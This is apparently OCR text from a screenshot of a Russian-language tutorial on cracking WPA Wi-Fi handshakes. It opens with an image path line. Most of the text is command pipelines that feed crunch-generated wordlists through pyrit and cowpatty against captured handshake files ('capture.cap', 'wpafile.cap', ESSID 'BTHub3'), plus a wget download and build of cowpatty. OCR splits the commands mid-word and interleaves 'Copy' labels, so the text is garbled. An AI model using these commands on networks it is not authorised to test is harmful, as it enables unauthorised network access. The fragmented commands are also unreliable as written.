
crunch 10 12 1234567890 | pyrit -e ESSID -i 
Copy
- -r capture.cap attack_passthrough
5. Атака с cowpatty
Ставим cowpatty:
wget http://wirelessdefence.org/Contents/Fi
Copy
les/cowpatty-4.6.tgz

tar -xvf cowpatty-4.6.tgz

cd cowpatty-4.6/

make && make install
/pentest/passwords/crunch/crunch 8 8 ABCDEF
Copy
GHIJKLMNOPQRSTUVWXYZ | pyrit -e BTHub3 -i - 
-o - passthrough | cowpatty -d - -r wpafil
e.cap -s BTHub3
Реальный тест
производительности